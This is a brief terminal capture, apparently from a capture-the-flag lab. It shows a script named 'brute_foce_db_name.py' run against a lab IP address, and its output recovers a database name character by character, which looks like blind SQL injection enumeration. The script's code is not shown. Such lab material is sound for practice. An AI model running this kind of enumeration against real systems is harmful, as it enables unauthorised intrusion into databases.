 → Kitty nano brute_foce_db_name.py
→ Kitty nano brute_foce_db_name.py
→ Kitty python3 brute_foce_db_name.py 10.10.237.218
(+) Retrieving database..
L
L0
L0n
L0ng
L0ng_
L0ng_L
L0ng_Li
L0ng_Liv
L0ng_Liv3
L0ng_Liv3_
L0ng_Liv3_K
L0ng_Liv3_Ki
L0ng_Liv3_Kit
L0ng_Liv3_Kitt
L0ng_Liv3_KittY
[#] Attack compleated B)
DB_NAME: L0ng_Liv3_KittY